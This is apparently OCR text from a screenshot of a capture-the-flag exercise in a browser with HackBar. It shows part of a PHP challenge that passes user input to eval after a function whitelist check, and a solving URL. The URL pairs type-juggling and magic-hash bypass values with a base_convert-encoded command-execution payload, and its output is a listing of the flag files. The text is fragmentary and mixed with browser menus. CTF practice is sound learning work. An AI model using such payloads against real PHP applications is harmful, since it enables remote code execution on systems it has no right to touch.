 火狐主页
Unicode与中文 编码/解码 - 锤
Welcome toooooo how to use B
101.200.58.4:20005/FLLL4g.php?X=20000abc&Y=0e215962017&Z=base_convert(1751504350,10,36)(base_convert(784,10,36))
搜索
知识解答 漏洞靶场 解题工具 做题平台 其他工具 AI 知 命令执行(RCE)面对各... C CTFshow_萌新计划_... C 隐写工具Steghide使... C CTF常用工具_实时更... CTFshow菜狗杯官方... 1. SSTI（模板注入）... 移动
foreach ($used_funcs[0] as $func) {
if (!in_array($func, $security)) {
die("NO!NO!NO!");
}
}
eval('echo '.$content.';');
if(isset($flag)){
if($flag == "flag"){
echo "Senior high school student.</br>";
echo "Here_is_flag!!!!!!!";
}
}
else{
echo "NO!NO!NO!";
}
}
else {
die("Where is Z?");
}
?>
Pupil.
Junior school student.
F1aaj.php FFLL.php FFLLLLLLLLLLLaGGGGG.php FLLL4g.php Flaaj.html index.php login.php logout.php logout.phpNO!NO!NO!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
http://101.200.58.4:20005/FLLL4g.php?X=20000abc&Y=0e215962017&Z=base_convert(1751504350,10,36)(base_convert(784,10,36))
Split URL
Execute
Post data Referer User Agent Cookies Clear All